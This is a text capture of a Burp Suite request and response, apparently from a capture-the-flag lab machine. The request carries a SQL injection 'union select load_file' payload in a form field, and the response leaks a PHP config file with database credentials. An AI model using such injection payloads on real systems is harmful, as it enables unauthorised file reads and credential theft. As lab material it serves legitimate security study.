 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × +
Send Cancel < ▼ > ▼ Target
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.128/
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 68
11 Origin: http://10.10.11.128
12 DNT: 1
13 Connection: close
14 Cookie: PHPSESSID=12u0oidgibuse9ti0r13t8ktub
15
16 player=guise' union select
load_file("/var/www/html/config.php")-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 17 Apr 2023 15:03:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 262
10
11 Sorry, <?php
12 session_start();
13 $servername = "127.0.0.1";
14 $username = "uhc";
15 $password = "uhc-11qual-global-pw";
16 $dbname = "november";
17
18 $conn = new mysqli($servername, $username, $password,
$dbname);
19 ?>
20 you are not eligible due to already qualifying.